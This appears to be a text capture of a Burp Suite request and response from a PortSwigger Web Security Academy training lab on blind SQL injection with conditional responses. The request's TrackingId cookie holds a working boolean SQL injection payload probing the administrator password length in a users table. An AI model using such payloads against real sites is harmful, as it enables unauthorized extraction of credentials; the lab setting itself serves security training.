 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a45002e0387d7668076e423000e00fb.web-security-academy.net
3 Cookie: TrackingId=
0wTEtSC3bOXXxoWd'+AND+(SELECT+username+FROM+users+WHERE+username+%
3d+'administrator'+AND+LENGTH(password)>20)%3d'administrator'--;
session=8zx3f2fIqillewRxYgwSUmGgYOToLaJ5
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11371
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30'
welcome
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3